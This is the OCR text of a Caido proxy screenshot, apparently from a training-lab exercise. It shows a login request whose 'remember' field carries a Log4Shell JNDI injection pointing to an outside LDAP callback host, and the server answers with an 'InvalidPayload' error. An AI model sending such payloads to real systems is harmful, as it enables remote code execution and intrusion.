 CAIDO
Options
Queuing
Environment
Unified
Overview
Sitemap
Scope
Filters
Proxy
Intercept 15
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
4
5
https://10.129.87.154:8443
Send
Request
Clear
1 POST /api/login HTTP/1.1
2 Host: 10.129.87.154:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://10.129.87.154:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 68
10 Origin: https://10.129.87.154:8443
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16
17
18 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.16.34:9000/test}",
"strict":true
}
Response
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.87.154:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 18 Mar 2025 15:43:06 GMT
10 Connection: close
11
12 {
13 "meta": {
14 "rc": "error",
15 "msg": "api.err.InvalidPayload"
16 },
17 "data": []
18 }